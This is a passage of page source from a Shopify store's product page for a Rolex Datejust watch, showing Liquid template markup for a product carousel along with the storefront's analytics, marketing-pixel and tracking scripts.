%}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"mg-phigora.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"5655870931101",name:`Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers`,price:"7,799.00",variant:"36346025509021"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/form.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc290-0d21-706c-80f3-0485a42bac7e/translate-languages-auto-ea-390/assets/main-ea-auto-translate.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc1b8-bc6d-7732-9cb2-bdfba33fe5e9/shopify-cli-149/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8249180196,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8249180196,storefrontBaseUrl: "https://www.phigora.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1609367799","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1526661367","configuration":"{\"shop\":\"mg-phigora.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e6ba5d3ab17a1a2b5c9cdd99319e2458","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1307705591","configuration":"{\"accountID\":\"Pfm3EB\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"753565943","configuration":"{\"shopId\":\"mg-phigora.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466452727","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-F024V2W1B2\\\",\\\"GT-P8V2CTKC\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/LbrnCOT5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/5PFMCOf5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/BOCpCN75_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/T1wxCNv5_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/9WLdCNj5_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/SbEYCOr5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/Lv3zCOH5_swBEIjD_aAD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258277623","configuration":"{\"apiKey\":\"3X3O7v3u5k\", \"host\":\"searchserverapi.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"179372279","configuration":"{\"pixel_id\":\"1257775024813704\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112165111","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"144277751","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"AdBeacon Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Phigora","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"mg-phigora.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.phigora.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7799.0,"currencyCode":"USD"},"product":{"title":"Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers","vendor":"X_Phi","id":"5655870931101","untranslatedTitle":"Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers","url":"\/products\/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4","type":"Virtual"},"id":"36346025509021","image":{"src":"\/\/www.phigora.com\/cdn\/shop\/products\/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586"},"sku":"R09242013X","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.phigora.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"8249180196","storefrontBaseUrl":"https:\/\/www.phigora.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7799.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers\",\"vendor\":\"X_Phi\",\"id\":\"5655870931101\",\"untranslatedTitle\":\"Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers\",\"url\":\"\/products\/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4\",\"type\":\"Virtual\"},\"id\":\"36346025509021\",\"image\":{\"src\":\"\/\/www.phigora.com\/cdn\/shop\/products\/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586\"},\"sku\":\"R09242013X\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5655870931101,"gid":"gid:\/\/shopify\/Product\/5655870931101","vendor":"X_Phi","type":"Virtual","handle":"rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4","variants":[{"id":36346025509021,"price":779900,"name":"Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers","public_title":null,"sku":"R09242013X"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5655870931101,"requestId":"6c0194bb-6df5-4b8a-a7ad-225fe0a3b4f4-1768503322"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8249180196,
      theme_id: 169796501751,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.phigora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.phigora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.phigora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8249180196,"isMerchantRequest":null,"themeId":169796501751,"themeCityHash":"11181880675250994495","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5655870931101,"requestId":"6c0194bb-6df5-4b8a-a7ad-225fe0a3b4f4-1768503322","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":36346025509021,"productId":5655870931101,"productGid":"gid:\/\/shopify\/Product\/5655870931101","name":"Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers","price":"7799.00","sku":"R09242013X","brand":"X_Phi","variant":null,"category":"Virtual","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":36346025509021,"productId":5655870931101,"productGid":"gid:\/\/shopify\/Product\/5655870931101","name":"Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers","price":"7799.00","sku":"R09242013X","brand":"X_Phi","variant":null,"category":"Virtual","nonInteraction":true,"remote":false,"referer":"https:\/\/www.phigora.com\/products\/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.phigora.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
